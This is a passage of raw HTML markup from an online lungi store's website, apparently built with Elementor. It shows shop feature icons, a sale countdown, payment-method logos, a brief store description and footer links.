				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-rupee-sign" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M308 96c6.627 0 12-5.373 12-12V44c0-6.627-5.373-12-12-12H12C5.373 32 0 37.373 0 44v44.748c0 6.627 5.373 12 12 12h85.28c27.308 0 48.261 9.958 60.97 27.252H12c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h158.757c-6.217 36.086-32.961 58.632-74.757 58.632H12c-6.627 0-12 5.373-12 12v53.012c0 3.349 1.4 6.546 3.861 8.818l165.052 152.356a12.001 12.001 0 0 0 8.139 3.182h82.562c10.924 0 16.166-13.408 8.139-20.818L116.871 319.906c76.499-2.34 131.144-53.395 138.318-127.906H308c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-58.69c-3.486-11.541-8.28-22.246-14.252-32H308z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cost Effective						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9123ec0" data-id="9123ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b6ce9c elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4b6ce9c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-dolly-flatbed" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M208 320h384c8.8 0 16-7.2 16-16V48c0-8.8-7.2-16-16-16H448v128l-48-32-48 32V32H208c-8.8 0-16 7.2-16 16v256c0 8.8 7.2 16 16 16zm416 64H128V16c0-8.8-7.2-16-16-16H16C7.2 0 0 7.2 0 16v32c0 8.8 7.2 16 16 16h48v368c0 8.8 7.2 16 16 16h82.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H624c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cash on Delivery						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-00fce7b" data-id="00fce7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe9f14 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ebe9f14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-r-project" viewBox="0 0 581 512" xmlns="http://www.w3.org/2000/svg"><path d="M581 226.6C581 119.1 450.9 32 290.5 32S0 119.1 0 226.6C0 322.4 103.3 402 239.4 418.1V480h99.1v-61.5c24.3-2.7 47.6-7.4 69.4-13.9L448 480h112l-67.4-113.7c54.5-35.4 88.4-84.9 88.4-139.7zm-466.8 14.5c0-73.5 98.9-133 220.8-133s211.9 40.7 211.9 133c0 50.1-26.5 85-70.3 106.4-2.4-1.6-4.7-2.9-6.4-3.7-10.2-5.2-27.8-10.5-27.8-10.5s86.6-6.4 86.6-92.7-90.6-87.9-90.6-87.9h-199V361c-74.1-21.5-125.2-67.1-125.2-119.9zm225.1 38.3v-55.6c57.8 0 87.8-6.8 87.8 27.3 0 36.5-38.2 28.3-87.8 28.3zm-.9 72.5H365c10.8 0 18.9 11.7 24 19.2-16.1 1.9-33 2.8-50.6 2.9v-22.1z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							5 Days Return						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d4c19a" data-id="3d4c19a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4718ce elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a4718ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Shipping						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad6cd4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad6cd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d97e0b" data-id="2d97e0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28cf9ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28cf9ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-528ffea" data-id="528ffea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a8e57 oew-info-box-top elementor-widget elementor-widget-oew-info-box" data-id="28a8e57" data-element_type="widget" data-settings="{&quot;position&quot;:&quot;top&quot;}" data-widget_type="oew-info-box.default">
				<div class="elementor-widget-container">
					
		<div class="oew-info-box-wrap">
			<div class="oew-info-box">

									<div class="oew-info-box-icon-wrap">
						<span class="oew-info-box-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-gifts" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.6 194.1c1.9-30.8 17.3-61.2 44-79.8C279.4 103.5 268.7 96 256 96h-29.4l30.7-22c7.2-5.1 8.9-15.1 3.7-22.3l-9.3-13c-5.1-7.2-15.1-8.9-22.3-3.7l-32 22.9 11.5-30.6c3.1-8.3-1.1-17.5-9.4-20.6l-15-5.6c-8.3-3.1-17.5 1.1-20.6 9.4l-19.9 53-19.9-53.1C121 2.1 111.8-2.1 103.5 1l-15 5.6C80.2 9.7 76 19 79.2 27.2l11.5 30.6L58.6 35c-7.2-5.1-17.2-3.5-22.3 3.7l-9.3 13c-5.1 7.2-3.5 17.2 3.7 22.3l30.7 22H32c-17.7 0-32 14.3-32 32v352c0 17.7 14.3 32 32 32h168.9c-5.5-9.5-8.9-20.3-8.9-32V256c0-29.9 20.8-55 48.6-61.9zM224 480c0 17.7 14.3 32 32 32h160V384H224v96zm224 32h160c17.7 0 32-14.3 32-32v-96H448v128zm160-288h-20.4c2.6-7.6 4.4-15.5 4.4-23.8 0-35.5-27-72.2-72.1-72.2-48.1 0-75.9 47.7-87.9 75.3-12.1-27.6-39.9-75.3-87.9-75.3-45.1 0-72.1 36.7-72.1 72.2 0 8.3 1.7 16.2 4.4 23.8H256c-17.7 0-32 14.3-32 32v96h192V224h15.3l.7-.2.7.2H448v128h192v-96c0-17.7-14.3-32-32-32zm-272 0c-2.7-1.4-5.1-3-7.2-4.8-7.3-6.4-8.8-13.8-8.8-19 0-9.7 6.4-24.2 24.1-24.2 18.7 0 35.6 27.4 44.5 48H336zm199.2-4.8c-2.1 1.8-4.5 3.4-7.2 4.8h-52.6c8.8-20.3 25.8-48 44.5-48 17.7 0 24.1 14.5 24.1 24.2 0 5.2-1.5 12.6-8.8 19z"></path></svg>						</span>
					</div>
					
				<div class="oew-info-box-content">
											<h3 class="oew-info-box-title">
							Festival Sale &#8211; Price Slashed Up To 60%						</h3>
						
					
					
									</div>

			</div>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2df1bd1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2df1bd1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f83a3da elementor-widget elementor-widget-heading" data-id="f83a3da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Offer Ends in</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-676d9e4 oew-countdown-label-inline oew-countdown-align-center oew-countdown-column-4 oew-tablet-countdown-column-2 oew-mobile-countdown-column-2 elementor-widget elementor-widget-oew-countdown" data-id="676d9e4" data-element_type="widget" data-widget_type="oew-countdown.default">
				<div class="elementor-widget-container">
					
		<div class="oew-countdown-wrap" data-date="1704042060" data-prolong="">
			<div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-days"></span> <span class="oew-countdown-label">Days</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-hours"></span> <span class="oew-countdown-label">Hours</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-minutes"></span> <span class="oew-countdown-label">Minutes</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-seconds"></span> <span class="oew-countdown-label">Seconds</span></div></div>		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e83c62c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e83c62c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d3da345" data-id="d3da345" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6877cad elementor-widget elementor-widget-image" data-id="6877cad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/GPAY-pe8tw0fef12f2xucyiy2a5dysqx0t7fl1wg4owqyr8.png" title="GPAY" alt="GPAY" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6faa79f" data-id="6faa79f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc32a8c elementor-widget elementor-widget-image" data-id="cc32a8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/phonepe-pe8tw38wzj6a1rq9i25xzmockwj4gaqs2ael4qms8k.png" title="phonepe" alt="phonepe" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2ab73f0" data-id="2ab73f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1758c elementor-widget elementor-widget-image" data-id="cb1758c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/paytm-pe8tdccsohiehqykyyft9cze28xkxmbi5hzyk2fgc4.png" title="paytm" alt="paytm" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-741351e" data-id="741351e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5285b90 elementor-widget elementor-widget-image" data-id="5285b90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/upi-pe8tdixo0brer0p0wja78tbm7y15fi1miekcx05p4k.png" title="upi" alt="upi" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-228c72b elementor-hidden-mobile" data-id="228c72b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58319d9 elementor-widget elementor-widget-image" data-id="58319d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-90a2948 elementor-hidden-mobile" data-id="90a2948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066393c elementor-widget elementor-widget-image" data-id="066393c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f97ca1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f97ca1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26276d" data-id="f26276d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c736aac" data-id="c736aac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b592b71 elementor-widget elementor-widget-image" data-id="b592b71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b947496" data-id="b947496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a8dc22 elementor-widget elementor-widget-image" data-id="8a8dc22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/visa-pe8tdktcdztze8malk3gdsujeprvuw936nvbvk2ws4.png" title="visa" alt="visa" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67d95d4" data-id="67d95d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c02fa elementor-widget elementor-widget-image" data-id="c5c02fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-568dbe8" data-id="568dbe8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7831d16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7831d16" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;split&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-88efbe9" data-id="88efbe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbb4e6a elementor-widget elementor-widget-image" data-id="cbb4e6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.mrlungi.com/">
							<img loading="lazy" width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="attachment-full size-full wp-image-1272" alt="Mr.Lungi Logo" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 302w, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-300x129.png 300w" sizes="(max-width: 302px) 100vw, 302px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e4e5d3f no-margin elementor-widget elementor-widget-text-editor" data-id="e4e5d3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>India&#8217;s first affordable online lungi shopping store; which sells 100% pure cotton Lungis.</p><p>For bulk purchase, Direct B2B purchase, and International shipping; Please mail us at <strong>mrlungiindia@gmail.com (</strong>or) ping directly to our Instagram page <a href="https://www.instagram.com/mr.lungi/"><strong>@mr.lungi</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e418904" data-id="e418904" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1987377" data-id="1987377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fb7429 no-margin elementor-widget elementor-widget-heading" data-id="2fb7429" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb30bd8 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb30bd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc8c1a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc8c1a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/cart/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Your Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/shipping-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/return-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/about/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/contact/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/lungi-wholesale/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e4ced06" data-id="e4ced06" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a905b5" data-id="1a905b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b82af6b no-margin elementor-widget elementor-widget-heading" data-id="b82af6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us on</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-354a352 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="354a352" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a2cd2b e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5a2cd2b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c11b9f6" href="https://www.instagram.com/mr.lungi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
